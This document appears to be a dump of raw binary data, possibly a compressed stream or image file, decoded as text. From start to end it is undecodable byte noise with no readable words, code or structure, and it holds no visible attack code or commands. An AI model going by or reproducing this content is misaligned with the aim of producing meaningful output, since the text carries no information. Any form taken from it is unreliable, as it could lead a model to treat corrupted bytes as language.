}�%��%�#N+�A^şa�]�s�ᰯ�RX���������/��8f�L,u�oW��Z(�"/+�_�*�]+��Q2y��5�Y{m{�F%�V�+�G������et�q.�!^r-h9��㫱�w��>��������7����{$H<+��Y-����!F�#�!�	7q󥪐%�qm���?��b��nz��&����c�0�j�ڟ��_��zZ
�j��ص�)esK�P�L?��ڋ�K�G%<'uZ���6�&8��m",��E.��0S^w��`���?Cʫ�N�W�d���p �6$҃N^9f�2�5�
vdH��=V+i!hX*Q�+����R��$�i�7�$.���9�,�r�:��V���/�TSw��/������q�|9F|қb����J���'�yk�����E�A9�8�h����� I�u^7��U��3a7!ǃV+"G���]�X�È�(�#N�(N�V���EQ�Ƴ�	��qXj�Q�+��!^���+�x���b����%/��~����y"UAr��U���
8���3���r����[V�A:)m�q[{��b��I(�
��(8!�_��|K��j�"�J}�#$��ƈ��`g�� C�g�⅀l�m�����+*�Q�l���-��߈�5Z�6H�+�2���I�P=b��ƥ��X� 
��I���Z�s���_�xİ��s���}ۙ��jd;z%������Wrp;u����j�)�K@(�m˨K�J�tSÐ��� m�\�_b5rq^E��C�,�;"0Z"Va.�	��t�_��W:
��V�<��n� ��Ɲ������Ț�6�����
��p�|����x�W��

v�}a���G��\ZH{>%J&7X���L�J��
�jrN���EĘ������{Zr&{�W/8�GJ?�B#���Ɓ��:�Nr}j\�7�G}^W�*ܗ��r�ZffR!��x�᥎�
�<*>�ff�b���4E�#g�4i1�a�
�Yf��]��Wy�������I���+�mHj�mu$-���E�l�\A�ٙ8Ƒ�*ҟ�ba�l,�̉�����i�ZS��oz���1Z�z�6g]�c;��,R��"D�E!�� GM54#"����Qnϣh�ɚ������J����E�"�b.(�WaZj-Ⱥ�;@�Zra7���٥/��I;����Y�!:2w��,$V8���&b"�ĉsm���;AR�%L�w�0x_�Qb*����Қ�V��E��{��1��������y���S�F��PQ>��3g'�3�*�縐[��2 ��˲�����f��#����F\�Y(�R��j}iG�H9��pC�xΝ��m^ڟ>��fþ�������w��}
�>)��Z�;�s�|�I�.�A�]�G�n��@��|ʧ'j�E�~�O7b�Sۑu��� �Om�F���4P� 崿�}.L�NW�u-h�Z���"���`"�F��^Ycf�q��!��p�{�]��_:yH����#�#y�d�g^�/'XD�j��y����Ð�K����c��ސ�ɼ<��	��+؇�ˮE'i�> ���m�Ӏ3��ռ������}n R�%!@Q~�z�q3�謣�^O�#�q"��"�"�9K$ɪ����z��qE�ω(axI���К1ꮡ���q�Aa�-�|H��5�/b�1�%���h� &��=�"u���: �F8�ʜ�nĻ;�>��`"|^u�nт�_T�i,�"�d��tU����"��uK�h6ܘ���
����ǃnK��R"<�ΏQ�;�4x�=B�C�y����������@
��HG:�Z aJ�UG! ��j�*Q&h�J+S
,X���A��ċAjĘ�cDU&N�h�cÓ ]v,(����<A
�i�fI�Rd��Uȑ�l�pTF�.OFP5
cGP\y����WWa͖Kv����
V���R�-�A���О�KVA*�F�Z�tU�Q�(�r�XU
�\�]늯ݴ����jl�P��Z5���U�]�^{�k� ��|;��Q~[�~-{ ��[Q�}8�A�S�" 
�����`u��R�He�N�)����w����_$��Ɂ�~LpbN�%�?e﹉L���c���I��H�)����%��Bj��˯ Uj��RB@*M	 4��j��� ����ܢ���N�3�j�k�u,m1�P!%9Z�M2 ���@�l/�h�rƷ>��5�P��ل[�5�P��2�T�r�0�[�VK.+U<�8���i�� �.P<�CO;�����`���`�<G�k��U���
?rp��~�"�.l�*��(D�&DUD���~�Ȕ��sh���L�ʔ��*HB��J�$P6�k����ˬckY����/�ڬ/e���V9 ��Ve58E)��\I�+�L��J�˱Ls5��D���6����nC�߂�25���7�2l����$���!��"vΕ= �Ru=�EQ"�R��Fjɡ�N��U���!U}��ՒvΈ%�Z�X���E
`C��*q����I �J,� (̲��BV^+{[�W���̫ ���F9 �(�����u׳dS��-�������W5}͜-�5�\m�cA�kK�rc�7������<)&�'�<`y�8�S��V�.:��Q�0}�f`M��f��Ę�ֈx����h���W0մ��9�I�L���V�X�Ow�wjh*9]�X��
�0�.+L����v�)�r���RV[�
C̸:�BқF�.U��}��c#�P�F��� %�Ԧq���,%3��Iv9�Ӻ�
CzBOt��'�m$Nϓ�s_%'!�Ytu�x�Q�~��u�#�ԇ��5�m�i��H��Na� ���F������>���6�M�h,SE���*��W%��<�����^�i�h�{ū^
0��7����AcBpĦa+M���l=�J�k��H(�6���e�%&٤�<��Ƣ���5�y�X'��`H;��NwjW�4m)����0a�	uۈ���K�/#=!I�:5���#V�IH��_�'z��>����#�+^H��P�"7A�*��+�PEA���-�}/y�` �x��T�룗A���s�p�a��1Q��J	�W$ؖfͫ�a������P��6���]XH&�&/�d��b��ch�F*B�Q v8&�au=D*(��F�0�<�XH�h�;"��AZ�f�>��^�HTMQ"�$�z�H֎ǳ��J&����,bF�䍯RE��ةN� �G�>�E^Oڑ@�P�-2H:@E��9�ՐryIK����3���_s����7I�?�؂���3k��s��%�1p�S0?6�>��$�<��x�s�&�5�
2�	K�b;!����!1�-#�����\�W!Jt�Ȳ��'��^t5�-�iN��(�販\�+D�'�J"��P2��K�]�Ůo�.�iT;�D&�����Ħ��V���v�C7P��bE|��<��O��a�0�G��QL��cll��FҖM4��0�ʛ�MƘYAaȴSS�u K�qy3��Hdz;)	A��t�W�D�Ѐ������{�ڈzɇ�	uU .�P9������zm�!7�)%��"��b� �̯�m��`K`���yF�p���D`=<1[�����m�3����*ٮ�|��|m'�@0�~�j��$ى\�jX"�#K�"��:&�x�S\�6�Ȭ{u����-U�U+J���@���Ҳb�O��bM:d�]��e�b����-d!	Q#z�g����/Ϫ$G��9�^���l ����0q+  ��F Hn�4-%Ls��pf8:�'�-f�Ks��`�p�d�(k�?���$9c�%k�tǶm���X�K+�ן2� �D����TPv�M�ϨFWV,IU�����jTk���N]� '����:�SME��{���(�S�ph�"-���b�h�E��,]f����n3T�a�HE)
0
���T MM|�+y��>���pT�Ϧ%/^q(�I�7���m_C���d�ؤ��4>N�^M��Z9�ydSE��R�K�5�Vu���	Q^�'=y5t���TN�+Q�]����f��@�.<���T�k֏'N]M�ZE��$C,�օf�_����q�/l��끙��FծP X��Ԅ�!3�(3��<i�U�,d�K��5�Z(A���)�(�;����39�����k$�j��p�۲1�8!�투ƨ)�:&_������zB#$��4�b����2�˶iî�P�V�X��.�j�+�?ɘ!d�(D��@"�J	Y�/�j�1	�9�Lc;N��z��P��*(;��#�"q!��h��K�Q � T`�M"�j���S�ˋ����#��s���$L¸
�
���0A�o��:9Ĩ1�)�7)�$)�L��X�������� �0<i��� ���U������؏����z�:��
��l�+��'!��[1	0��B2`鈃8�C���a��da5�<�J0���S�C�s�T
��鰽�"�ߨ$L���Jk�1S�4?�H��(�"(��R�RB��;A�+�� 9V��WbPȀ��)�Z$k����b�C^�d��iS3-S��3񙶨`���/���8;��7!����Y+d��6�
�:"�@ �3	r�7{3C�A����V���l3��,�twlV��Q ��#[�1�� :�0�����x���A�2�N���ȼ?[(�1�1�ؼ����;O�1�H�O$�#��4��	�P�rE�CS@�H��%�xI^:������h�����M���;��2rF�x��.�����+�F�K�ʩ��)�,�tG�K����N���Ǌ����41�bsA���(N1���PB�P���V�#���[;R35�l�D��$��q$��
��%��I���H�(����`���t=��1����DE[$�`��A3�Ȉ��PF��]���.�2���+`�)S؝��U9������8:;�٣�\�\��|'K���&�ʱ�Հ�,eR(��'%K
��@š˼)���U9�l�R �ʌ�LD4�J�O��<R;H�Lu���0���C5�0Y� ��ʬ�|�̆�Ɏ�9�Z� ���zB��\ v'Q	/�!Z�n�/1�'oB��D6�Г��
���
!
&$��!��-t��N��N*5Vc�R� �t�#AV)uVg�7e-��0���R9UcS��� K�|�ua��J��ȸ	��-l1�����15T������H��Ƚ����BX"�P`ژ��)O��A�Ȁ���,���	Ҭ��1Bm�B�� !�y�1U�(�a�/��ik��0|FU�Ԙ�.U֝��Ri�V+�i=�7�Μ��J�X�$���V�������p��$@򣎒�ɋ��+��PN�8,D�"ǵ���(�Q�-9�&�P� ΤG�Iˈ���S�=QD�K-����ٓ!�\�\:�3�/L�+�>d���
G1������	]�F-,+�C��i+ڠ�Y��٥-Z�K�����V�ۯ��V8�8� �8��1=�`��*ɩ�FH��<%̲I?�<�DOc Y���S�������J� K���h�C���XZ�(E R(�˜�A$^��ۘO��=6m2� b��.�.�(��ZՋp����������Ãp�7�U�؁�Iec�1��]��Υ�]���h�ٯ� d�R�J���eZr����N��8I�@M��#���qT%u��j��l�����꣆TDt-	_�ݗ��Ħ��͗.��̑=��P���s5��P�S��9��霆��Pu��@����$Y�:
���h��\Ol��������c(;��g��=�����U�]J�V��N��Lf����J�2 PFa��ʕ���8X� Mkl���{��9��@��HC���K�ʆ:Hd(O�Zz����ST��P��sf�-�M�ɼ 4�L6����1� DR=�
��Ľ_�cX��d��� QX��[3�h�\E!U�0�3�,;1�邦�`7�8���^�'�c��R�cRk�NL�M��N��.]V��b>l��0T(�4�����ʹY^��Z��W3��r�'9�¼(;�q�^�P�����}������Ȭ�����[�t�����d����&;�j,��c��Q��X�ٙG�7M8�Z���=�C�n��,j��F��:���VX��F��f},n�S60��Y'�]��i���ط�X��FJ�p��$ѽhD Z^v@�4��7G��M{�Am��@��^B�4��$�ʗM�����}K���~�QҍU�Om�:=���~��k=�SX�19�!@�f� �~n��j��5MM��bF��/�F�F7���X���Z��N�g�m����5�d�RRe)�L�ʥm��~5r!�Ρ�n��aʊEj��8�R��y�_-Ik�����(��"�|�{y�)É `-�1�ۀ�;}��Vh�%S�U`��j_�C�\�o����;Iq��ճ�kԙ���6���)�+���9��3�M�4��7�FSX���?�0���V�8�P�Y��rS�1���8��V�� �k�J2Lf�Sۿi�E�~۠W�^��?·J��E��DO�E�d�q\�,jkf�� =k�$��+W�]|%��GX ��Oq6Aʲ�uA��F����e�ئ���&���~�̭�FW#K��r��#�tVD<������+sW��H�6��~�L��ְs���(y��S�R�����5���P`z�DF�&s.���`��-������J4�Ș
�E
�� o����X�%|N=V��K�3vj��cC	w:�êWm7L�N�d��#ge,�u�f�.w�e7��3��Lظ�T������_XZ�d>Pky7���s(��
��^���ތ������CK.���H�b٨�L�<��a���P��h��aEsj;AF5�nn�[�
�%o��"�;k����!*y�m�`� �6a����>��\��m�D�Z.�]�8��Lƨ��+�X�K�����L�ƴ��hw�y<l9f=�#Dk@q�f�4�g,8�3�w(-�8�>_�m0O�s���.���tT$y�����l0ě�G{~%E�b�V'*���M=ɾ�`�v���M*b*��;��W(S���wy�No�#�H��U�V
D8���Z��a�U#��JԨ�X��H��'�B�LIҕ��-K�TP��P2*ŀ�%�4�J�CL�s(R�<i��y�hR�@&t�u��V�L�ZUq�XWb#0��‮�F�m5J(V�H�2�� ��Nl��)�uwT+�,�ق_����8X�(�s?ϕ0��ׯ�L0u��(S�&tV%�mU�m�&ݹ�Vdw�6�93V�Ɖު�U�[	><���A��ˮ�{�E���M5
�ΣX՗!{�;u"%�Re��$o��Y3U��+k�Ԟ{H�t�SE�PQ/-�~+A(P�"�T�%m^��QE~}�Qt�`�y���B
+�d"Y�Yf�D��"d����`	֘f���Y4��D�M�h��V�i��(R�b�g��\yA�
lYBI���¥��0�@�9��)Eus*7\Bխ	�rl
d�J)=�F14�Q=t +��t�X�(��S{*�'��'ş��	d��r
�M	�d|<]�SQ���^Qa��
QU���ʙY+�}x�Y5t�E@�\M�9�(,�
�����9��a���c�		�D�]d�D����慦�os�6(mt(��&�y�y5[l���n�eg��ݝ��!rr��&s�9L��W�'M}�D�EF���*�	��m�H 
�'��)KR1�R�14�}��J*��^�RD8_M<߼h��Q��4�P�����i(Y�kb��ə*���Rʣa�mf�������[k��V�b�d"���nz�k�W���@�趡�39�*������еI�wϹ�u��\�Jt}�DPE4,I#m�JH�qd��"�Q������hSL���������œT?���H�T{�DA�}x��EY�Ѹ�a49����d�gs�ַuob�m;�fU�D��6W%�hCP�g$9ɵ"C�H��NN��Y6��6Q� 	���\��%Nʉ�r�C"����;N9���2���"<�ٗmʢ�%%i�@v���N�z�@h<��h�"��R����eQ"����Y��S7�о�+:*F�2Z����d�"���yZ�!C�+m�I���򗿨G2h4ȵ��6�5&.�1\�<���\d��d	􋐉[N�B�'zQ�"�JEJ�:�$ē�C�HԒ���/���XV�6r$�����4�-?CY�w(���T�j�!�K�䤈��J�6����S�4�s����NXY��Cq�� Ez�(�$�]��:ݥ2�<)��S��N�Fvr�B�D,0�C�H}�R`c�|��,�;�	?��u
��!�p�6�yH%{"Ʋa(���G�i��t�U���4	d��*�K�]|�'K�O��L�͌X3Bq@�����UiE�t:CM+��B�ݪ��UP`I�aE) 
���tqVH꥚��5$jEk��J��}�XY���y!J�a���J�����ɛF'R��S��J+��aaq��YL����,���]+�8"�"Z�F�ə�%�A�4�O��3(f�@6�ݢnȐݹ���"2_���V��a"Pe�EfMu�+������k"�J�ǒ�
�p�*��
�z��^����u%�^)YR%���Ũ�5*SMl�-��+�P~����D�.`*�P6EG�!��c�U�����1�h�V�s��c�*�2��Td����-ۃD)6q��ށpwbX����Ji��ê���hJ,�	�2��P(O!橠�A�׹�ֈP���������\�t��"ph�*+�zV�~U���B�U=>���*��滑�x�7�QMnX�"��]��>�9�?7���w�C��Dg�xr�v4�`	�."��"V�U���C�Y�D�eÙ��7&����NA��H[�RT��P?���J�<��<�Թ�!1w�+�]�
Q	���=��Q3w�[��,��H�! ��j^1{����Y�j������L�w�Be)SYgƅ:s�J��o��ϧ���թ��@�+�48�o
��><,�n��,�J�X'����1�QYQ�R1�7�JW�*%��%�
SVb<_�,z��P�������rb9���jv�)�V��#�\�:���j�ۼ&
RD�.!�6�����٭j]�G��4�h.��j~��ӄ����0��,V�f^�!M������M�6�b�I�T�a��p�1c����՚ʢ�Ed�`LvM����0j~L[(&�?�C�����Xq�uJU�w���lҨS�7l�j�ɀ�j�R�����Y��[��t��M����-�f�۰"jR����:��uyQ�$��t�#�5��/�ts�އ�}�Uw�UN�l�]��4�M�#�5�mTF�&���!�\�L�pJ.�G��XQ��4���X~`����V�X L4`�`L�^�5ͅ�LjqmT���<G�-��]�)ш_�YI����)\��,]�Յ�E�Z=�����M�߽�Ƹ�˼�B���<�B
��D����m��Y���m!��E
HV�)�UV&5�����|�R|��p�<]��%vQ��t� �B�E�ьo��͈\��ԏm^mU�P�.�`�G4���u��)�VԎ�Y�t�F釦�X*��,����H5IH A�,@w��Z��U[~��Uۦ��f���ٕ�Ň<�a�[+x�ym���W��z�ݛ�B�qG9A�@P�&�I%i#�dD�0Y��ՓU˭�Ȧ�gP@�E�� �-�� H���̬ɉJ2�ZN�ZLLQ�P�H�JYqQŰ��hb�Wᝄ���a��(V��]�m�^H`���� [=
���֑�(���0J��H���ċ��a��a��T�҅�i��⼨W
��H&^5��&�YGBl�4V�E���EdU,�<�bA�\��j���P ��\��|p�>Q��/U��mJ���1�0��m�YE�������ګ�B-Y�$I�Qe��elT)&Fl4ᕑB+����e�`�u��Q[/:�/	�XDܘŦE2�WN~WZ��O��lXRJV�Yc&5XD�	�)��D�k=ȱTdWȅ�,^\d��*�J�e\*�YZ��{��+��%૕�Q-6�BV�!}'ၠ�"Rچ S��$K��&��a}��P�]�9��q��(���p�����d�he:J���1�	d,�uT�?� ��-&�	��mZ�bO_4��e|��2������CRq���)�`(��z9�8EK b�m�~<Q�DȐv���-�%�����Oq�.9 m�gQ9��x#�D��߆=e-��!�(��T�Z�ͱpf��d���Xŋ7iMFMN�
�y� -"!�"�!_�	��0��a4[Չ;fȈ�d4�E���]
IH�E\`n|U�!`'MJ]'�dg�u
���������J��L8y&��AM�Q��C��(PI�8���)�%&�Eݕ˱�\��7ّu�����u=� �	��^*I�IZZ�`-���+��֝��9V�<�ФjH^H��Z���(6�9^ݸ�!:ވ_,FH�Y꤄\���hǋ��p�P���[ª��%���P�ť0ٖw��w���]έ<bC�GU�o"��$Ň��'
����Aݏp�g��i�8�u�����iEb��I�aɠ����V�Q�F��eV��e[-nD+���tT&�v�l����=�{-�pGv��>�!��u��̅��Ӧ}�|E,g���X��]�u��$"N�Z���J������^�ܽ�礋�0��\"�(�B(����g���֤E���F�1e	�e��\M�������B�v�ZŤӭ��bNn��ܕ-D��٦xBLS�
wr�Și{}�J�q:Dt�
��4�(�M��cp/d���D�꫺Z�ע�e�ZJ���J$������.��#�RH#`��kdT���8�������h�)9ٷ����'���T	X��`}�pw�𢕻�n������Si#diΰ�Z�ܚP�/٠Q�@�!�����-G�f���ﶔ�EX�7#i����eƢʬ�j�@S�Q14�,�k�Z&��Nh��20�
�t���J�+pI/.G���)��,��V��YK��ire�늎.8���1���!NFʣ��
���\m���H��H@�D�xzV���U�8pW�Ų!E �Ϸ�ר�[��a�� �=V�E��(gj�*��os�JXb'�ɘͼ}���G�4 ���k٣�������@����I�'8��8k	�a�ЦْM0��ޓ宒(I0�lG䌺B���R+����ƕ/Z��]+�In
���e���UcT���f��hպ`���LDVّ��*�(+��*�\{ϭ�jM�t�f\�՘J��0�J�Y�y'��?>�9�cmPem��JL�$X�����2��γ�N��I�6��4��`�25�<p��Y]�$
�,������F�ԉ�A8/�ku�O�.�s#C�`HZ-W� ft��@����I$FJ��ռe /b�>$>`\��"�1�O���F3Qe�@�L��B�!&ms>7a]Xr��/��5����Q�O!��,&���@��n�^��J��@��Y#wY{gj��Y�U�aq��Z͚q8�_����V�uWt_����-��@����Ү*�M��u6t��@�M;�d�~��|s�Eg!
�
E�]ξ�'���L m�3�t/��!�|f#���P8����.�Lub:5p[�FXmb�?o
�?g&���PZ��R�L������1�D�G�����$���b�k���	F���/4��8:��XyW�ƴ���wJO�:��~�#D�&͎t�v&���vY����rr=&Ww��(T��d�8�u#	3��i�\ȹ,FJ����(7�B�u�Ѵ�/A��+�5������������H
a�(x�G��3���nlġ}�{�:�$O�4ɽ%e��1O�R���9g���ʿ�^5�~��R�f�9��J"(��DpL���yttϑI�A�}NW�~�\=��ϊwfY[f@�r��q ���R�T�a�A4
!����f�Ed}�(��(y:�j�{���d\��n�_��������"�2�T���2�rmO�T�J�e�	�.A�aO)Gmd��oXt&�w&�G�Kxjx�¡�y��a-�ߞ'r=����`$��r�r��efx�D�<�Vbz�eĨ�zK5�����S\=�:a��?�n��`d��t3s�N~���!2t�7�o��`� \�g�Q-�}<�^�mLtHA�N�+���x�7��{�Kx�̓���;C-��.���{}Ү�!�[�X��f��ih���DVX����F7+Ye
��ZS7��UK��O���mB�� ��z�а�B1��4͵#�(�J�J���c8J-�R�r�xu�F�49@�E@�@���b%����2,��(�
YedE�@Q�F�Z%�U*W�\X�jJ(W�d	s��R�y�gL�,O�	D�FAT(��BU%�R*�"ԤM�r*U(�>)���k�P%�f��$Y�&Ϯ���*�*g����QF�
!r�(P�T�<x���"�2���I©D�B<
�I�p�JAׯ�C��U��O�;�N��A������5حp�r-� ��T�}�=�ds�5����j+S�X���aQVO�*�Q|x�W'j������r[��ys��-a�����e��[A�"�6*� �,2�(�<��#PDKm�߄�-+��b+õ�#����I��|����V9�TF1E��*��Z	�T��bJ�%�B����B��H�f�ͷ	?s���B)-�ݜ��7k--C�г�֢Ҥ҈34�4*+��\iŀ��̤U�:jAS�;�Υ�h��Ļ����[ȽUꩮ�r�Oѝ|jE?���3P���)��B��N�b�3�Cά}��P�	�W�n/����U^�@��Z�$�N���#�Elҙ,s��b�40K�2����꫰d+L��
�2�Բ�q���"�;�L�FS -t骩-VW���V�R�U>
OQ2��K�tA�dx@K9��ô�+�� mT'�,�o��F1P��\� ZʡMA7�y�C�.��*	�����B63̪��j�O��V<��F
,�U �i	�Hzi&U`e��|�5DK�[���+�R�2gp�;�3Ѥ�2�s�=n�-��ʟCL%�6[Q��å� <LūS���a�-��"�:`���/(�,>iQ��v	d�,O]�	0%)�|��0�M��
���4�ΐ�VKj�Jk�i$�W�
@H�0S@	F�A)��( 	E�t�<dVZɻܻ��L\3�=�m+�?n)�����[������+qÚYC��U����u92��<�S$�`�T�`�'@Y�a���
�$F>�!�Lz���|�c����(��
F,�~B�(JS���D�:3C����[��(�,QMj�hŌF�m���	BB���b& ����2
��[ҚҺ��.��Mc1_��%oYh~2S�H�F���-�"��h��lP�@1� �焒��¸�ȹ�dš>Ӣ9*Q�cM(u���'O���y�#9ֱ4�U�ܢ;�������ؗ*���ͳ �p	��h�2��^�����M.T��I�l��Jr+㕈��T��|�$������kmk;����DS7���9Sb�>�E��@ �Hy*�A�� ���Gf�r�$�9���,((T!����V/�	b�V�?1R#����H
2�,�"^�x�C�9�U��Rs�VJT�%�K������ &G�If����0��I8T�G�kZ�3�q�$�,�/~ws�*�
T,�o9���o�"�1I�9�QӇ�"��9` ��@S,!��[��V�L0<��k����hʬzҬ���)�ʧ
��Dry��c-*
��� ��w�!Tvt-��K���#�HJ$�� K���Y�CLK��1ĈB�b�ag���1�mk����R(m`,ջRS���f~�Ғ���\�|�v2�[�3U(�E�������=E*	)#+70���@v�@�
��`i+$0'��J/ ��
���8�ZB���KW��ʤ��~��t�ҳ*�Y[܄�̤DE�uB�J���yқɉZbez�I�I0�,�r��[��s�գ��m̙��S�/�EJ�B*u��
���9�ӛ4���!@@Lẫ
x��E�ȫu����-V)k���4u�Ś�k�9�~�g�#QP�S8Dvv�Bח'WO.����e{ha�VW}�-~0"ю䈓fs
��9�4�m@��H���1_4�
7c�ϘV�͸|s��U)9��Q�H��m˲!b�H��*p����]d���;���Tr��.#����x-�4
p���~8�<�5�r]�V"��OHMOԴ�[h��p��l�l�.C�X'l��Ť�����z��T����Z;���oʩE,��7��X��cw�lC�fU�zm9/	�k-K�妷����2���P��N�K��2f4#���[�G���F�[��/|z��!���6JC��vm���3Ϡ�ˮΐ䨜0�eoW�W.���IF;�#jF�^C�*�j��Q N�[.\��\�+;Ɨ�Zo�����8�/�-sK�4����|��2b�l�!$��s�w攇����?_�4w�&����f2�|_�g�>�����bfh��ɨ2(��FS�, DTO"�P�!�1���pr#!,��Hd#[�Ty%�[��b�����cD��;TP�u��yU��5i�b���;� YF@�I�˞���_@�;��"���=^f\��7���2+Bh$DǄ�I��P�j���8����N6�!0��4�'�"�dU�J�TE�-.�j��?��j��������Z�l����6��nt��H5�e�bp	I�+�Z�Հl}�O���ĉHh�L@+���Դ%BNb���h���I@" �˺�$j��x�ZZc�R#��U��)�fd�b�Ϫ����F��&"   !� � ,    ��  � Y�
 ��AQY!TȰ A��"U� �R�Pi��1#�� d,���S$K�r倕)U�^�j�*B+6[�܉`�U8c�4e*����u@�˧���J��@P(U�bW�^)��5��1��l�T�ңEך"e#F�Q��XR�G��L�oa�A"ި�q��K����˕/c�����+ ��Ә�N5]ui� VMH*J��VH$E��ݺ}O�ĈR FR �' U(�iaF@0s�u�6g��Sfڗ�^&�0����ƿ4
��KV��.��;���gu����;��$��(:�� �aD E�0(�H�Q&!*"�U�d#�T���a��	'�^� R��<��)�(��&��h�xRI&�UW�#�؛]%�t� �xb�$
y��GVX��>��@Q�Z��`�SH��)�@+p��FP(#*?��[o"�d�r��R*��6�(=M@�N!�����9�v/M�\M�^m.��lQ�VmK�G)p�[����@�)ԝ*?�u�Kֹ�+����J�`!)
�l�%@q/�x"����WJ�8"IK��ȗ�h!*P�"cB�-e(��^߆�$�M�Kn��ଳ�>�ш�ɢ�,��c�PR���nJ�؈ ��ᮨ�)�T�hY�S������F�i�2U��f��<B�"]��n΍]���4�N9�fO�r�C�dZ��-:�iMQڨ��m
�W�Q�|%�ݩ��j����J+A3�J$�u��(��/�#�h-���o�P�)��>�Q�if=�� 1Y����-�5����ـ[+�ߢəd�!�H"����?����3�T�S[ZIUR�Ee�H�e�mc�bf�z��G#	$F*~�f�����T�ŧ�6}]��єjL�M�tU�e�S�"`��Q4�Ѥ,@�Y��G
����)�X�
��~B~���`� ��q2�j��$m�n�ϞY?��S諵jRh4�"m͏2�z[��+e5pq�s�3��3�hMy�R�ľs��p��WcD�A�(M��Ji���8� K��"è�F'��#��ՉM��SW��>��"VqiJLh�2?YGP0���P�����J�����Ţ��4ң^���F?/��ЊU�/j�{��\!���ӕ]Xd�� �C����I�[ͺLܨ�5���];S��%$�)Np��˚
(-xa�m���~�Au�X=:[�'�y�M`�� �2'��5#�jDq0�=�6��K�4.rp~(�я�HD�( �I���
H"�h��fBŚ�eR�P���K9�gN!���*��S��ZZ���d|���>]a��PDm|:��G@�5ҪZ'��#��HT0�~
����K��/,J��F�J�rM�K	���@	R.u���C�/µRW�����
v��9�!Y�BJ ���i07���(�^T2ֱ��MAEf����I+&�����L�ـj�=�yEQ�{xV���)��)0�3^�>]��pU�s�� �v�8��|t�	+
�>���.R[�/�k#����&��JV��BV�L�Q�h8��� K��̶tp�[� M�AV���GJ��UZ���Z�-1��J�!VRPS�0Sl ��qKs�Z��.���H�
%�'7�6�S ���?D�T���ś]�x�V�7��X_M�6�b���s`uը�
�4Q�1c���
	rj��_���E�D���C�
�r'���zU6�	��&�ч��6߶����NEjZ�������Lx$ؐ�5��A܂�F�r�!])��@��j8�k�얳>S�*��AU5��2(J�'iQ �3���g��e9��֥���������Q讚��',G���++�CDu�#s(g$4R�$P[��և@+�oЕ�
-�̦�^%pFo�et�Ҁ��2��c�S˭�mn�j�cJ{!�!��l$&�5a<M��o#̠���=VqbJ�!��]iV����P��(" oy(��{��<�"�(��V>U=M�ݢ��*$���7��3_�0�~VpU��k&ꎶI���#�H�c]�W�-�|5-
������LR�~	��-i�N�#���or�Sf�<��o��G�n�f9���ER�kT�k�^��Y*�L���)�)�<���O5��u�8���Y��{�$����K��s��Ww�f�3�w=���!6V~�3��p��$Z�Q�;��v�����P4e�Y��к��JP^��Ռ'!��'ړ�)LSSX;��(j��I�,PZV�J�`�V���N�\��]�t%��*��M���l}0�'�^3��yP,���)��S��nF��"V���Ʈ\�fK��DV1X �]�pU��8w:�"|S; J�� 2�L��QK�<W&���x>,�4c0�p1�6��+ƀER�P�k��R�{(J-&7�a0׀ x
Sd�STdRC
:Eu9� t��St�8m�Jp�5qb/\a��ti1ӱmցMN�mb����qNJq:� e���W�"�!
bE �UO�cn� r�
Pw5&��G��j�$��w��p��H}Wqi�I6�5��-�d@H�-��j�Vzf#09%8��2/-�Y�i�#��7xY�A)6�Sy�k�GC]2`75�fG<��%Y�&2�!U�`vw*Ա|�&��'܄2��M��f�V�h5_�N�W=��)t��qO�o� �� q�o�UO�PAe��-�Y�P(�@��b�$�s8�BH*b7da��q��b��J���!RI�tB4gZ.��`�Ŏ�,V
�l���T��0�SC�� ���s&t,�;آt_�
�
�$MA�UױU�T0�;��3^G�[�98�C�a
et_ֳW�"L�&3:хn�F��O~V�֔Pp�P1��
q2'G"Y�k�G��8��x��H�26����A���Z!�Z ���A�.�H9��Cc���Xz�@�wd��BFCV�\NQN�BNA]��cQ��D�tE�t~U�|�B{��2��b�M�Xaju3l�V��reFf�n�BZ匫��F`�
��~�t�H+��5��8�H-�pr/��x�fa��`	�[
a�D�!�R,.%a�?�����I�x/�RHr�����/�n1����s��5�
�Z�h�t�-�q��&�W+KW�����e��(C5�^&�U9�V���(�Nj�eDC8Q��OnD>�o�� q���b>�*�t��X sl���7!ŲY5h�,j�p�r!�/c9z/&'3rzpB��i��S��b 3A5b[��d�S
%kr�y�\���3�$CE��qE]�/"YV�L�0��VD�� &�.Ymܦ��
� Ӵ�eE�������mF)jE*�gcw�^m�F��~��*�
~&�mg`�g~'+�Gvɕ����X,��$�i���߲&W)7晏�:ԅc�+sȞYٝ:J�{��a�yJ �r-v��$1C5}
dɵk�EUAO��t^\�q A�!Dba
z*ڱ�+�2���4n8# ��Vn��3�ᚼ�=c�_�q MqOR	P%ڢ�hX��r7> wS#{tLhr�&"Y�"Yj�R��H�
�Az��y6cy��v]ܩ[�8/�Jz��x�z-�V�h���c�H�_:bl##���KYq%d�K\¦�:pڲ;Q�ts��ˁ Çe����f��'K��([�<l��3����Wc'=��
]�g��o
b8�K)G{�>��*��
�SF7�r8��&��"��S��y3f��59eS�������y���]����$(\��$��5;7gK�' ��E����
����)T����V��1z3���2+i�����4e��3���|�QT�}��n����+�3���v�5�����X0Z �!�!� kZ;Y/�I�w���,�z!�,6kk#���?���+�7��{ܢj�T#�	��UB��l���@[[��lk�%�Y%X1�ôѶ�'z�T'�;SF4�����0�'���֙3s���;�\���z�WT8_|����Dn4X#���Lv�O�4G
�vtw�����]��xђ&��ю�X��-V��5]P���'v#Z$zpL�80��Q@"����T�6gk~�>_��^�l:���%C�S��oj������5b� ��
|�'Ma���'*9(ܶ�G85�3�{�_�%m� �����ҩ�w��c�,�OMy�``Q9(�g���Rt�IA�$��ϒp;��8!�uz��A{�8�4���pQ|���I�h�8$����VLi�!�>��R�zT�Sk�Sy� �"*ߊ��h@�$�88U۽T�4Ex6��BM���&�^�a%�zslvE�Pڃ_�;�7�F䇍���*�����G>y۷�yT�y;�lA�"@�2R�H@q�hY)7R���(�j>t���H�7��L�m�Q�ȫ�/!�8 �i��x)�yydT_�U)�,COM�0�(�7t��Y#��%	~K����N&?�bEI�(��<��:�N�JF�3=�YOE��~fX�w~�`���twR�� �h[L�����'��8�z��j|a�%c�D��-�W�E�i?����Q'���1���@|�E�6t��nAOX�t!�3'آ�$Fe�����iDțM��U�K߃u4��^��m1f/Qr5=�v���'��F���������엍�d

r[y��wR��h����Ir��{�:5�&��j�&��w�k�?�g6��|�7E9�V�����G�Z�j&����ɼ���1"ѻ�k�_�
o��J�4��a��*b�c�3&�*�^?�Bm��*lK���]��'ڔ���m�o1
���M��:a	-��Y^�H���"��@j2H�lyI[*J-���x���8���Ie�Z�Z��"5����r$���K8�z[�%
